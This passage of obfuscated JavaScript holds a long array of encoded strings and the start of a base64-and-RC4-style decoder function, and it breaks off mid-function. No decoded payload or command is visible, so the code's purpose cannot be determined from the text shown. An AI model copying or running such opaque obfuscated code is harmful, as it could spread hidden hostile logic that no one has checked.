PddQd9oW50','mqDtWQ5W','nXGTACo6','WQtcLSoeW7PA','kazWW7NdKW','d8k0fcddJG','m8ohpK7cGG','WONdQYbjW4a','fmoXbSo6aq','W6NdHdldI8kU','aCoSWOlcJmoD','W4lcTcnMW6m','WReqW73dKfK','WPpdTanrW5W','DqH+WQpcVa','WOVdJuGYiG','W63dVcBdNr4','WPOFW4ZcHty','uc0VwmkQ','WR5UW6lcG0q','emkMWONcH8kw','FSofFCo9W7W','EujnW7GQ','W5OgsSkvCG','emoVeMZcPa','l8oXbeNcLa','W4pdJaZdJWW','zr7cMv54','FSoztCoNW4m','CtGhEmkX','WR0cW67dHYi','WOfhnSkIoW','W7NdKctdNCkv','W6vdW6RdVSkl','W7RdU8o7W6LK','bSorW4BdSMq','WOnVk8kkW7u','nYfcWOLR','WQj9W4hcK28','W552jmk4WRa','bCo+WQxcGmot','WQOxW6NdKI4','W6dcQqVcIqG','ybRcKf5+','gSkSW7L4ia','W58hv8kNza','mHRcJCoaoG','mmoTj3pcGG','W5z0oSkMWRq','q8kuBLhdKW','W5ldNNqmqHhdSSkG','WRjEbCoMwa','WOBdKmk7WPdcOq','jmkAW5ldMK4','WR89W6dcPYq','WQayW6/dJcu','W5RdPcZdLJq','mHqmACkw','dWXZW6FdNG','WRJdRSkDW4aE','WO/dN1aQoW','W5xdImoxnCoX','dmkfWQdcNSkS','B8oKfmkLDG','omkcW4lcLCkM','WRVcQCoMo8oH','W4iWrmkYqq','W53dLdpdLMu','W4TiW64hmW','W7jeW4hdMSkg','gSoBoXJdIa','ySkoxLddPG','W77dQJxdNtO','WOS9W7xdRs0','WRFdLmoLW4XB','WQDofCoKqG','WQ8FW5/cPJm','WPddHSo0W45M','WOr9W4qyna','W6pcI8oDAmo/','v8o1W7FcU0y','WOldJ2uZma','oSoZoxxcGq','WPPOpmkEW6u','W7RcSexdJSoM','aCkEamodW4K','emkKWQtcLSkw','FGtcKfL/','WPtdK8oLW43dJa','W5rRk8kKWQW','WR3dJmoHW4jz','W6RcSfFdUCo+','e8o6kmobmq','rCoeW7KLW7W','WRFcSCoAeCo5','W40bumkhBa','eaRcU8ojgq','AmouW5dcNu0','WOFcJSokW5H+','W4vMhSoxua','WP5joSkZjW','omkuWQRcTCkb','eCo7WRhcSmoW','W6pcPHRdPry','WOJdTdDbW50','sCopmCkXW5O','W7tdGZJdHmkc','WQNcHmoGW4iy','WPtcQSoOW5PL','nmkggcRdIa','eSkjhCoLW7m','WPtdK0aIoa','FcRcQLn7','WQ5gW5ykhq','WQFcQvyHDa','FSovo8ktW5W','zCoQlSkXW58','DmoxtmoRW4i','d8ojpM4S','W4H3oSkGWRy','WQndWRLNcq','WO4GW5FdRtq','mmk0dvJdKq','WPddQsOniq','D8oBvSk2W7i','rGxcIuH4','FSoLW6FdGve','zmo3q13dIG','iCoHWRJcTSoa','WQbdeSoIqa','h8k0WQ/cNCkv','pCkumhpdLG','rCoZu3/cTa','y8oyD8orW78','ofu/W4tdSG','W7hdOsVdIa8','tSoonSkYW5m','WPhdSmkgWQ3dMW','WPVdQ8keWQRdIq','WR7cG8o1W5Wd','aCo8WOhcQSox','WQnUwCkHnG','W5JdMcddKxu','rmk7xfZdHq','W7njd8odWP4','lmoyamo7hG','WPrckmkNkW','j8o1W4ddOxu','vmkir0ZdRa','x1XTW7uT','eWa/cSkd','jWTcWQ5N','W4vYjSkJWRu','gmoGWQ7cRmok','F3TgW5GD','W7jPW7/dVSk5','WOJcVaZdHIK','WPdcOSkEW7S1','WQ0XW6FcSZm','ca1BWQhcHG','WQDLW6mrba','W7VdJqdcKI0','FX3cH1f9','WQnxW40edG','lSkXmgVdVG','WOBdN1iQjW','eCkCi8oSW48','z8oZxmoCW4e','DSocrSoHW5W','W5JdRaJdVtO','W6xcOfpdPSoG','WPPvkCk2jW','omkcsLtdVG','W6GLCSk1sa','WOPvlmk1ka','emktjCoCfG','W7NdNIxdICkD','W4fCgSkLWRm','WPHVfSo/WPG','W7znW6NdVCko','WPRcMmo4W7rM','W63dHtRdImkf','WQ3cRCo/o8o6','CgdcN8kBDG','eYmbhmkz','WO/cTCo4W5rG','aSk0xXJdOq','iCkMeGddMW','crz4WRtcHa','WQZcJKG5xW','vqmsDCk1','hSkzgmorW5u','WPFdM8o7W5f0','bCoKWQlcQ8oC','BSoBibJdIa','W7ldNG7dHNu','WQhcUfi6Eq','WR7dQmkpW5JdIa','bcb5W6tdOa','b8kZW7PBlG','W6BdGZVdPaO','WPXBi8k2kG','jSkLnxRdOW','WQbaemocva','WPJcOSoLW5LY','hgNcN8k+vG','WRRcV8oYp8oW','W67dJJVdPaG','WOPbeSocuq','WQtcVKO+FW','W7ldMcddUY8','WQDdW4aBbq','W6BdIH7dPK4','W4beW7xdRSk+','WQ1Za8kPnW','WQpcLSokW7T7','y8opdCktza','haPEWQ3cLq','f8oUW5JcQCoM','WOjjdmkacq','W4buW4/cLCkS','fWjaW547','lSoJlhpcKG','WPFcSmoXW6fj','WOFcTCo9kmoN','z8oBD8o5W4y','WR4zW6ZdHZK','WOpcImokW6za','Bmo2BmkYCq','FmotW7GvW5K','A8o0vSkHW54','bJSOfSk2','WRW1W6JcRZi','nCk6oMRdOq','W7xdTZdcIsq','W6zvW6hdQmkl','l8oyWPRcGCkQ','AH3cH1X/','iSkptftdSW','kWtcL8oAmW','mCounhpcKa','W6NcLmooFSoT','WOpdJe8Xmq','hJPgW5JdKG','WRm9W73cOdm','k8o/W4RdSw4','WR0eW77dIJa','v8oIW6dcVKC','WRe6W6pcUYa','DCoirmoYW5u','WOnRamoJqG','iCoBW4ZdLHm','WQldIqzqW78','WQrNhCozoa','lGrOWQvw','B2HfW58B','kGD/W53dTa','WONcQSo8W4n+','dITfW4hdKW','WRxcVsrPW5G','D8oSW5npW7y','jatcMSokmG','W6PqW7FdVSkr','W4xdQH/dSqy','kq9xW4JdPa','rdSKwSoD','WQKEW7tdGI8','eHfqWQdcLW','W7BdOsxdNrW','WO7cKCoJW7Xn','uCkAW5RdRv8','d8oRWQdcTSob','EwvjW4Oo','WPNcT0u1ia','WO9pjmkJpW','W5T3kmkKWRu','CrRcIvXQ','B29cW58A','cSoCWPHkma','rCksqwJdMW','dSkKWRRcNmks','WRLRFmo1xW','WRxcRCkCW6v1','mSo8oxdcNa','lmoVnNBcGa','W5NdJYBdRSka','WPBdM8o6W5f9','WOVdUtTcW4K','dhtcISkSqG','CSo+W6mLW50','WORcJ8oOW4fd','W6BcPvldT8o4','fmofi2e0','mSo3h3aS','WRbCW5qfaW','ESovW5PAW5y','jH04bSk1','hb1oWRdcKG','oG5XWQpcLG','W58hW4VcH2e','WRrWW7pcHg4','W6vvW6FdOCkF','ft5CWPlcHa','nXK6jSkm','bqi6hmkh','m8oNW4RdSNe','W7dcPG/dNqK','W6JdKXpdVLe','w8kFW4lcT0e','c8oAkeeu','W7VdMwldP8oe','x8kkvh3dKq','td05l8kP','cbGOcmkf','WRXqW4yzhW','W69cW4dcLCkl','WPFdUmkqWRFdGG','WReDW6VdMcq','W5VcR0xdISoH','W73dSmkTWQhdQG','eqqGj8kN','W4BcM8o9yCoi','W5pcUZrJW7G','bCkBcmoEW4y','WPjNkCkaW6y','cmk7hmo+W6u','xsRcItn7','WPtdJveWiW','cqVcLCojjG','W4NdSZhdLsK','w8ksrg7dKa','yCoUW7CaW4y','Cb7cHKPX','WPxcVmooW7rI','W4xcJeG5qG','WR5deSofra','WQTAW5Gbcq','iqFcNCoreq','WPBdNf4Liq','ACoWW6q3W5q','c8k9kvmY','WRayW7RdKsi','FwflW4Gj','W5WFqCkqCa','cSokihiW','W4bXW5JdUmkm','AGJcGKLX','WPVdS8oGW6TB','WOFcTCoUW5TL','WQBcMCo3W40y','W5/dTGNdLq8','h8oOd2VcNG','W6pcJCoWwCoj','W4n3W4JdLCkB','FSoJW6m4W5G','WQ1vbCo1uq','W6dcKCocE8o4','eSoYk8oneq','sIC0v8kJ','WPBdU0aGiG','hCojl3JcKq','WR8LW6JcOJ8','W6aWumkagW','Es7cRxnT','WORdLeGYnG','W7BdRb3dVMC','bCoylNyM','WRddK8oWWQddIG','ucmWrCk0','WOPqWRKeaW','WQ3dIt8Jwq','FSotWP/cVvG','k8oUW4FdTM0','WPhdSsLkW5u','W5BcSZTYW6m','bCoClgC2','W6NdUHpdO3W','lSoxW6FdS1a','e8oVWQpcPSoc','fSooe8oiiq','W5mBv8kxAa','WPldOvaSiW','WOrIj8krha','atzcW4tdNG','WPjNnSkfW7O','dszqW4RdHG','W6DxW7tdRSkx','pmkQo3hdSW','Ds1AWRZcPG','W7ldHdhdL8ka','gYbYW6xcQW','W5/dTWldUMS','W4VcOYLIW68','hbHuWQtcMW','W6VdMYpdK8ka','emkLWOhdUSk2','dINcHmoDsW','W6ddHHFdTIa','W4FcK2xdRSof','WOfoW5ZcRva','W5lcSKjwba','B8oeamkzDa','W7jpW4ZdKSkx','fSkYWQ3cHCkn','W4tcSe/dRCoM','vmo4DmobW5a','qmo0q8k0WRK','BqFcJ0rN','FCoqW6lcM3u','WQaHW7JcOJq','ztLYW47dIG','WRXPW7/dHY8','W6ZcV8o/W7DX','WOZdKSoDW7na','WRefxCkuW5q','omkfWRNcGSk9','FCoJW6iLW4e','sCoKlmk1tq','W4CssCkhBG','W7FdMHhdO0q','W6TdW6hdS8ke','dSoTnCojgq','WQdcMmohW559','bHHBW4j1','DCogW7KaW7S','WQXba8oYvW','WORcU8oLW5P8','W5edsSklAW','WO7cVmkqW5PW','WPFdUSkrWQ/dGa','E8kxed/dSW','W6NdGdFdL8ko','W5nvW4tdNSkx','ldRcMmoboa','Ca/cNYyf','cCktWQFcMSkW','W6RcK8obDmoO','zIWTE8kE','W4xcJhbdaW','W7/dNGxdTua','WONdJ1mMjG','kmo4cmo+eq','W6RcOfddVCo+','W5BdJZJcKIC','bSoLsCokmq','p3pcSCk1AG','WPpdMSotW7nU','kCoZW5RdUwO','W77cVeldPmoL','EqJcKeXJ','rCkih3/cKW','W4BcKNldQ8o/','n0tcTmkhtq','aCkzeCopW40','WQVcMCo8W5mw','eCoYWQpcTSoC','WQhcLSoXW6bH','E8kupaNdVW','hdLWWQxdVq','WOFdI1iYjG','WQ3cUfGSFW','WQmYW67cUdq','WPNdOSotW6rF','wmo9wmkiWR0','WPxdJJJdL8kL','WRy/W77dHIm','ssGYq8k0','WQNcK8o5W48v','pSkQkh7dSq','aSkjcSoAW4C','W5ldMX3dUCkR','WO1+W5S5hW','mCouW6dcMI8','emoscSk1eq','fCkNWQpcUCo+','W7NdNsBdJSke','zrZcGf9S','sCoPW7dcQfO','WPGQhCoztG','c8ogWQBdRvW','BSoFlCoifa','WPTikCk0oG','BSojwSoQW5q','gwrAW4JcHa','W5VdVqldTZS','cCo9WQxcICob','xHVcOuLO','dmk0ndNdRa','W4ewwmkqzG','g8kvh8oiW5q','W6xcRvNdQSo2','rmo4x8oCW5O','vSoKDmkDW7a','W6yfymkREG','W67cVmofx8ku','W7tdOdhdL8kk','WP9xwColhW','W6BcV0xdOSo2','W63dMXpdU1m','mSo7W53dUNa','e8oYg3ya','FG/cHfD6','WQFdUqzYW7W','hmkWWQtcH8kF','WRdcNSoAW7Kt','cCo/kmonfG','x8osd2ZdSq','krnEWPxdVq','WRVcM8oGW58x','DCoErSoLW5C','WRJcPvaTAW','W7S4FCkH','CSokmCkBAq','W7tdKaZdTJ8','d8oKe8owmG','W5hdGsldTsu','DSo4W6mGW4q','WRq7W7xcTd8','WR3cUeO3zq','eSk6pJddRq','xgBcVmo5oG','hsWNWO9S','ybGloSkd','W7hdGIhdSH4','mqZcMSoxkG','lsVcV8o0kq','uCobk8kMW5q','FSoHW7i3W4C','WPtcO8o8W5jJ','WOBdSguiba','xSo4W7JcULS','DSonb8kuAq','j8o5W7ZdO3i','W6BcMfNdVmoC','bri7h8k4','s8obcSkJsW','bXy+e8kf','W6RdKbldPcm','WQjMW67cIuW','rJVdPNDB','i8oIW4ZdTw8','WOjNkmoUqG','W55Ul8kIWQG','WR5AW73dU1e','tmoim8kjW4a','W5lcOtLIW6G','WQOFW67dJZu','C1BcMCk8Ca','W6VcJCo1aSo+','ucSZvSk1','hs9rWQr1','pKqCtCkg','DCoddmkjza','jafLW4BdHG','WOrHiCkecq','ASocfCklyq','dmkMW6nQlG','c8oEjgSY','WQhdTmkCW6ry','W73dHtxdNSks','WRxcKW9IW7u','WO8TaCkIlW','WRDYamkWW6e','htSIn8kz','CCoRWORcVea','we0VW68l','WPTMiCkpW6u','W6O+FSkjCW','FXG4Fmks','F8oxrSo/W4K','rSoukmkSW5i','W6/cNKRdUmoF','bSk0ot3dQG','WP3dPCo3W45/','xsRcNtnU','W7ddMrldNCkl','iSkPxw3dRa','WPpdUMSQgG','sSoAnmkgW4a','vmo5W4iWW7W','WOv9jCklW7C','erjwWRpcMa','WQnfwCk9nG','hgVcJmkwvq','aauMhCkF','WPtdQSkxWRxdLW','b8oYnK7cLq','W4xcJx8mta','f8o9WQZcS8ot','DSothSklW5W','k8ord1eM','W7BdGqVdR0W','WOxdSG1xW78','W4NcSeVdPmo7','vmoNW7/cQc8','W7RdIIpdMCko','W73dTXBdLeq','DGirtCkw','WQdcMSoKW4qA','WQtdIuyfbq','lG7cICoamq','ySoZW74VW4m','WOZcNvO5Aq','W6rsW7tdVCkF','WRnCe8oKwG','WRtcQSo/jSoY','W5hdRspdUYe','WOrnmmkZpa','gSk/W6j9iq','WQncimkOgG','WOHfimk2pW','W7mtoCkoWPa','f2OVW744','pCo2W4VdTxe','WOeqfSkJW7K','tYaNqCkM','WQDXW7pcLKi','laXdWPLG','eCowlg0N','W7tdJX/dSxu','Fmk2rLldHa','FmoremksAW','imkKk3tdOq','WOFdJSoQW4j0','WRSwW4tcRXS','hmkXWQNcJmki','W7hdJrpdRuS','W4JcSJLGW6m','laDfWQjH','aHzhW4JcLa','WRNcP1S8zq','W5ZcNsTBW6O','ySoCcCkEEW','Bcu5wCk+','WQ1bW6dcS1u','aCkfa8odW40','y8oMW6uIW7O','banfW4ddKG','WQmdW6ZdJJq','pmo/W4/dQM8','eSkgWQxcKmkV','W4isuCkezG','xmoioCkIW5m','W7xdGbVdRse','f8k7aH3dPW','cwFcN8k3sa','WQ84W7ZcSqu','WRDdW5eFfW','W7NcTmkfW4Dk','AmoZW5COW5i','mmoTpgdcHG','Ea3cMv9O','wCo1W6tcQLu','WQP2WRLNiq','WOb4o8kgW7e','hCkKW7L8ia','gCoExSoRW5u','WO7cTCo5W4DV','lSoXp33cHG','WPyvW4FcKHy','fWiJfmkC','W4mFwmkxBa','b8oKWRdcQ8oh','W6qyFSkHra','dCoUkSouba','WO9ukmkUnq','W61iW7RdS8ke','WRdcLmo+W5yq','W4pcQZ58W6i','oCooxYZdIa','DIjqwmks','WQtcOSoLo8o2','mGXyWQn6','Dmo9W6y5W5W','WRP0fmknoa','W6ddMvNdRCoF','b3BcM8kJrW','zhTjW5GB','zYWFv8kh','WQ0kW7NdIJ8','Br/cHuvO','WPNdGZ9oW7u','WQbgiCkVea','WOTgW4rNhq','cH5eWRlcGG','BxHvW44d','BSoFfColhq','WOVdRJXmW5y','W7ddKcVdLSkw','k1hcJ8kguq','W6tdKINdQs8','WPJcQSooW6zK','W6tdHW3dOZG','e8o7WRdcTSom','jCo/fmk1Fq','rCo2W77cT0W','hr0Sm8kG','FSofW5dcT1u','W4/cLmo7sCoj','WR9BW4mDca','WQnCimoQW5u','WO3dMSoLW49J','WPBcOmoMW4rJ','Dw1kW44v','n8o8k3ZcGG','cmkCjCoEW4G','l8oUoxVcKG','sSoZW6dcQfK','FCoFwmo2W5G','hd5wW4ddIa','W5JcQqytW7y','rCo+W64IW7q','cgJcL8oAzG','WQdcVeySDa','gszcW4pdVa','DgLcW7Kn','cmkzcSopW5K','jmkjW4jngG','CmoReCkfW7S','W61aW7NdSCkw','BJ/cQurN','W7hdGGJdTIK','WO9gW6BdMCk9','rmo8W6RdMMG','WO/dM00MjG','jmoKW7dcU1m','aLHUW50o','d3KkfCko','W7NdHthdICkD','WQGQjCo7wW','AMvSWQCF','arnpWRBcHW','W4OxqSkkBa','W4FdSYRdSqq','WODXW63cIg0','W6jhW4pdUmk4','WR89W67dRvK','mmkOt8owW5xcR8k/W4NdMSkI','lSkMW7r4bW','W4jUb8kdWQy','WRW/W4/cStC','zCoKW7iMW4q','h8o4W68QW4q','CCoEW7RcPeu','gCo1mCoAeG','W4mxxCkkDW','W6VdJHpdU0C','fg3cJSkWrq','hmkGpYpdRW','WR9ZW48FpG','W53dTbhdPf4','WOddJf3dVSkM','bSoRjSombq','WOn1iSkxW6C','W6VdLbhdRti','hSk7pmkyW4G','dYqDeCkc','fSoSmSoTaW','mafAWQzV','WPr3oSktW7m','W7LDW7VdUmku','W6ddIIFdLWi','stJcICokhW','WPJdGxWDDW','W67dTxZdS0q','WRVdLmo/W5mm','WQuQamoZzq','ymkuqhldKW','WQrujmoGqq','u8oSgCk3WQW','f8k0ospdUW','WQ4aW4RdOYy','WOKkW4ZdLXy','aCk/jI3dJq','aSojW7vBoq','WOpcH8odlmos','v8oLW7NdGxy','nHbxW4JcPW','FSosdmkyEG','WRSYW77cSJm','ktPyW6RdLa','ESkRjmkWtW','WOlcVKFcPmo+WRPyWRvqACozW6G','WPTRdCkKdq','W7nlW77dVCki','wSkdvvpdIq','W7/dNI7dSXO','lCoJp27cJW','W5u8WRSugW','hCkghmooW5O','WQntd8oLxq','WPlcTmoYW5rU','dSo+WRlcVCoq','W6ZdTsldPfy','gmkbW4lcT8ks','WQ7cV1yWyq','eCoNmCoucW','ibLFWQLW','tNrpW5Cp','WOqZWPBdOXG','WOFdV8kDWQ/dIW','WP3dHCoZW5zL','WOveW4ZcJuq','l8oJm3JcKq','W7rgW6BdVCkz','vSo5vmosW70','WORcTCoOW41S','W4iAs8kdAG','W7NcKbPjW6K','W40dwmkcBW','lSoJWRdcTCov','WQ08W57cOr0','WP3dScldQcq','i8osc1JcGG','ndVcQCokhW','C8kRiCkdya','WRXPn8koWPa','c2ZcLCkLvq','WO5HnSkemG','tsW2u8kM','W4zKj8kOWQG','hSkRWQJcGSkn','pCkAatlcHW','WPxdMXK2W7W','bGRcH8o6xG','WQ3dHmo2WQLu','WRqwW67cGZa','W6hdJINdJmkE','qI09w8kN','gSoaowWM','WP3dTmkrWQ7dJq','WQ1fW4yyaW','W7VdKXldR1W','W7BcVLugW5G','lH1FWRzP','WQtcH8o4W58a','W7/cS0BdTCo1','stiRqCkW','aGy/gSkc','ySkZy8oxWRe','W6janmkhkG','W63dMIddNZS','W4VcUZXVW74','WPJdVheOjG','W6tcNCoFDSo5','WRddUebzW5e','W6XbW7FdUmky','fgdcJCk1rW','WOhcICkfW6zT','Fd3cHxL4','pCospG0H','aZ1sW4tdKG','WPxdNsOkga','vCoxW6xcGhS','W5n5n8k3WQO','W7VdHa/dSc0','bsjwW4NdKG','u8olkCk9W5a','jmoLhg/cHa','dmkia8oCW4K','FConamkBDG','cSk4dwNdRG','WOxdTtLpW4m','ACoMW7GRW5K','WOvvFmkyrW','dmk6mcZdUG','BSoiq8oQW4C','W7zoW6FdSSky','omkxW5Pbaa','W6hcR0RdT8o4','o8oNW5ddOxK','W6ddMJZdTqS','WOeDW6xcPZC','zCoiw8o+W58','W4PPn8kHWRm','WOpcRCoJW5fU','pG9UWRFcLq','eCoIWRlcSSov','cmovW4RdJ38','sI4Tu8k3','oGTnWRrT','WQHmemouDW','dSoWWRNcOCoi','W7bpW6JdTSkm','bI9jW5/dLG','WQxcM8oEW4D6','W5pdRIBdPhi','eHRcN04f','kmo2gvC','oCoHifa4','fwZcNmoptq','dw3cKmkUuq','W73cNSo2DCo0','WOpcVmoeW55W','y3HeW4uk','omojW7bHmq','WOP1mCkhW7u','emk5kq/dUW','W7NdGtZdJmka','W6lcJ8owySo3','hmkTW71GmG','WQ7cQLS7AW','W4FdSXtdPJW','gmkMW7XGnW','kSkMjCoeW6q','oCkaaI7dGq','WR1xW64zna','WPS+W77cVGW','F8ojq8o2W50','W7BdNYVdTH4','WOTPnCktW6C','qmkqq2tdIa','dCoVl8oDgW','maZcHSoliq','WRfQhSoSDW','W4rcW6BdL8kW','WReAW7FdHJy','WOddUSkqWQJdLG','W77cOKRdPmoW','bSo8nSoxbq','CrlcGuHX','bNtcImkTtq','exfUWQtcHa','E8oCwmo+W5C','WPRcQCoPW5zU','WRXjFmkyqq','Ex9vW5Kq','hmkVW6iggW','WR/cU0qUzW','WPZdQ8kBWPddIW','bXKVgmkE','W7RcGJPjW6i','jcvLW5/dPW','FCkRqsBcHW','d8oWWR7cTCoq','WRpdKLq+hG','sCoIW6FcULC','WPNdHSo3W4T2','W5SgrCkiBq','heVdO8oAqG','hmo3W6qiW7S','x8oWmCkLua','WPTbmmkZpW','W5z8g8kkWPC','WOhcI8kBhCof','qSk+vaxdLq','wMxcQ3j+','WRj/CCkvCq','dCkSiYddUG','e8kIWQpcLSkd','CmoPW4hcNe0','gZTAW5pdLa','ybZcMNHX','WR9EW4aDeW','WOldK3CTna','oXvaWR5V','WR/cI8o2uSoA','o8oNoxFcLa','hhFcKCkMuW','WRJcPCoZkSo+','xColn8k9W5a','W5Klw8kEyG','W59/kCkOWRC','gmoRjCoFcG','kGNcKmomjq','eSk5WQ/cLSkF','WQJcQLmUzW','WPCqemkLW78','cXTrWQFcIG','mqHcWQ10','h8k1WQdcGSkb','WOddL8o5W5r4','CSoofSksDa','fYjKW4jk','tcGNqmkI','pHviWQr7','sSkMgL7dVq','nSoTjxlcLq','bhxcNmk6xa','W5NdSZxdHHK','erntWQxcNa','gSk6hJ7dRq','CSoztCo4W4y','WPpdH8oOW4r1','B8oia8kFDG','W6hdGXBdQI4','CSocbe9o','WQ5yW5GBba','W47cU8ohr8oy','cbqZhSkg','iCoofCowcq','bsFcUSoH','WQK0W7/cScm','W7VcJwhdVSoW','m8o4W5NdSwq','e8klcmohW4q','WQpcOe8+DW','kmkOreeT','vt0OuSk5','W7f2g8k3W4q','aqaHe8kf','oCoGoq0+','W67cMmorFmo7','qsi8r8kN','WPRdM8o/W4TN','eHXoWQhcGW','eCohm3tcLW','mmkMiMVdOa','WQ8uW63dIt4','W50sxmkdDq','W5RcOYLMW7y','lGZcJSoDpq','W7VdNIRdHLe','WRZdUCkxWRpdHG','ECowfCkDCq','BCoXt8ohW7i','BCoAwmo8W5i','jCkeWPxcISoP','B8ojd8ksya','nmoxbuyg','lCk2m2xdTq','W6RdIIddKmkb','WOZdMLClta','WQtcKmoIW5im','WOrVomklW70','vSoahCkkW6m','mmk3pgRdRq','qf9vW5iE','jGbqWR17','WQqAW7/dMc4','iSk2ihddVG','WOxcSCo/W7D6','c1tcRCk1va','vmoBl8kJW5m','W4NcRCoKsCo5','WR3cRfOYzG','hCkGsI7cHW','gSoAmNa6','uYq5xSkP','omoYW43dUNm','eSoOnmozhG','WQ94W63cH1a','gCoumg4Z','hCkKW71QnG','CeFcKSkvqG','WQmdW7pdIte','WQb9W73cILy','W6hcS1FdQmo5','WORcNfW2yq','e2ZcT8kzkG','jmkIzCohW4i','iSoKW4hdS2K','bc3cHSosmG','W5fRp8k9WQK','hsDhW47dMq','eSodiwa3','nXvDWR5G','fHXjWRtcIG','DtfXWRtdQa','W7JcLcr5W7e','hSkoCmoFWQ4','u8oPW6dcRLG','WQvTwCkMpa','WR/cQv8rDq','W5vSkCk7WRe','AItdPNXe','WQ1xW60Skq','dSojdwS3','WQS4tmk/ma','BSo8bmoahG','amoidmo/yW','c8oZbSokaa','kCkgW6jHnW','B8obvmo/W4C','kSoilhlcSG','WObIW6hcTxm','cq9kWQhcMq','WOddVIjCW5e','f8k5iYJdVq','W6hcMSoyzmoQ','FSoAuSo7W4m','W67dMr3dRvi','gmoRWQpcV8oo','W4NcLxNdJCoe','W6fRp8kOWR4','nfxdO8oAxq','oWfoWQnR','W6xcGCozACo7','WQBcV1WzAa','WO0wW7RcHb0','kSkDeSoDW4S','W71/a8odWQK','WQjCW4tcKeq','W7RdNa7dPeS','W6NdJH/dPKW','g8kSWQhcN8ka','y8o1W740W5W','W77dPWNdRWC','AxzuW7K7','WRpcRuWYFG','FmoAq8o8W50','kq9uW43dGq','k8oZox/cHW','WQldGvevta','gCotxCoMW7e','tmoPW6xcTKC','E8oeuCoIW5C','mCoxW57cPNS','WPfUj8kdW7S','dmogo8orW4O','wu1ZW548','W5xcQZXLW6S','WQ5NW7RcIKG','cHOAo8ka','WPddQCkmWQNdLq','aSoreSoSgG','WPhdImk/WPddLG','bSkDgNtdQW','yrRcIvnP','W7KqnmkiW5q','WR3dKmkkWQddIq','fSoPWRpcP8od','WPXxkSk2kq','WQddT8o9W65z','eCoQkvFdRq','m8oOk2dcJW','pSkuW69klG','gSkOWRVcMSkx','gcLfW6RdLq','x8kJrNtdJW','DCoJW6i2W5K','sbhcPg5Y','WRFcQSo9o8oV','pSkVW4v4mW','hmkGW7jRmG','WRNcOwWmrq','W5SEqCkhCq','WQyeW4xcGKm','l8ozaSopjW','jCoPWQFcPSof','WPVcVmoEW75Y','ztDZW4NdLG','bhpcGSkSqW','C8o3W7SUW5K','WO3cR8oAeCkm','W7/cN3FdGCo9','hmkGW7jSiG','WQpcNmoMW58F','Fqu7C8kv','F2zgW4Wk','eCkRWQxcMSku','F8ozW5TAW5a','WPlcLdzvW7i','WQT4W5aNeG','jgNcNSkNCW','WPG+W67dTqq','W6/dNW7dUeG','oMnRWRPd','WR42W7/cOJG','f8oIWR/cTCon','kSknp8oOW4S','WQ/cRSoTomoX','WPJdQSkAWQxdLq','WP7dR8kDWRtdHW','wCoYW7NcUfG','WPlcNSo+W4eD','g8olpNaV','bCoJWRNcSCof','WQnqW4OQka','W6RcR0pdUSoK','WRVcRfeXza','cCk2WPNcPmkm','gSkUW7H7mG','W5X5kSkJWQS','WOPXnmocqa','WR46W6RcSca','W6RcKCovAmo5','WP7dGmozW5D/','WRdcLmoMW5mh','BqFcJ1Xh','W6pdNGFdMCkM','dCklzSoCW48','n8oUoMJcGG','WRKrW6VdMJW','dSkwjCozW40','WR4lW7ldKJu','W57dHJ3dRSks','x8osgL7dJq','W73dNdZdQH8','lCkrWRxdI8oa','mCotW5dcTwa','ESkyraxdHa','dColWQdcL8ok','Emobu8o5W4i','jSoscmo6iW','xqlcHxvr','lmkGkSoAW4m','cSkih8oeW40','aqziWQlcLa','psNcQSo5aa','W73cMmoBACo+','sSktrhtdMq','W4H/imk5WQ0','BCkkFeVdOG','W58EvCkfyG','F3Kle8kD','Bmo2imkWW5O','fCorphqK','aSoWkSoghW','d8kkamonW4K','Cg/cMCkeAa','b8o0pCohcW','WQhcQeW0Aq','aCooWQBcHSkq','W79UqmkaWQy','tIuWvCkI','WR55W6BcMuS','h8o/buqA','WR1hf8oGta','CCogbCkFBq','nY8pfmkF','kSkIWOtcU8kn','mazAWR9V','ECojtCoQW4m','WRNcP8oNoSo0','W7lcOX1CW7e','CCosemkhDG','W7BdJrddVKq','W4BdNrRdLYS','WQLMeCkMuW','W6bnW7NdRSko','WRmVW7VcRsy','fa48pCkC','W5RdVdNdVCkv','EH3cJw5J','uCoplCkUW4q','hmk3WQlcNCkD','pSk4kNddTG','W69eW6pdTSkm','WRrLW77cK0e','h8ouW5qOW48','W7RdNbhdTeS','rCoxW65pW7G','W67cRLxdPSoR','WO/cMM0ODa','CCopd8kCBW','BrlcM018','WRbvW5ezba','W5T+imkIWQO','E8oBxmo/W4q','WRSuW6NcMc0','WOP3bmoEEq','k2XhbmkY','WQKGW77cUYe','WOrKpmksW6m','hGyTgmkC','hmoho07cTW','W4aesSkqAq','f2aVW4qT','ts89vCkH','D1eRw8k5','W41GW4RdQmkP','s8oEnmkOW48','iCoWW57dS24','kHPtW5JdLG','vCozW7VcHK0','fNfvWQVcLq','vSkiqM7dIa','W5/cPJxdV8kO','W7NcUCoKWRTk','eSouihKK','Ee1rW4Gk','W4WzsSktEG','WRZcRKCUBW','W6VcUKFdTCo6','W6vkW7/dSmkk','W7xdKaddTmkO','WO5rACoMrW','hSk5WQ3cG8kb','W7NdMqhdTsW'];function _0x1803107e(a,b){a=a-0x68;var c=_0x1803107d[a];if(_0x1803107e['frwGEF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1803107e['zMrwZq']=h,_0x1803107e['syQwGD']={},_0x1803107e['frwGEF']=!![];}var e=_0x1803107d[0x0],f=a+e,g=_0x1803107e['syQwGD'][f];if(g===undefined){if(_0x1803107e['BkHQHY']===undefined){var 